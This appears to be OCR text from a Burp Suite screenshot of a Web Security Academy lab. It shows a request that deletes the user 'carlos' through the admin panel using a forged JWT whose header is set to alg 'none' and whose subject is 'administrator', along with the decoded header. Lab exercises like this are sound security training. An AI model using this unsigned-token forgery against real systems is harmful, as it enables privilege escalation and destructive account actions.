 1 × 2 × +
Send Cancel < > Follow redirection Target: https://0a8000710306442f804d305800e8005a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a8000710306442f804d305800e8005a.web-security-acade
my.net
3 Cookie: session=
eyJraWQiOiI2YmYwNTA0OC00NWVjLTQ2OTEtYWMxYS1hNjc0NTJ
mZjk3ZmEiLCJhbGciOiJub25lIn0%3d.eyJpc3MiOiJwb3J0c3d
pZ2dlciIsImV4cCI6MTc0NzAzMjM1Nywic3ViIjoiYWRtaW5pc3
RyYXRvciJ9.
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8000710306442f804d305800e8005a.web-securi
ty-academy.net/login
9 Upgrade-Insecure-Requests: 1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Selection 79 (0x4f)
Selected text
eyJraWQiOiI2YmYwNTA0OC00NWVjLTQ2OTEtY
WMxYS1hNjc0NTJmZjk3ZmEiLCJhbGciOiJub2
5lIn0
Decoded from: URL encoding
eyJraWQiOiI2YmYwNTA0OC00NWVjLTQ2OTEtY
WMxYS1hNjc0NTJmZjk3ZmEiLCJhbGciOiJub2
5lIn0
Decoded from: Base64
{"kid":"6bf05048-45ec-4691-ac1a-a6745
2ff97fa","alg":"none"}
Cancel Apply changes
Request attributes 2
Done 86 bytes | 176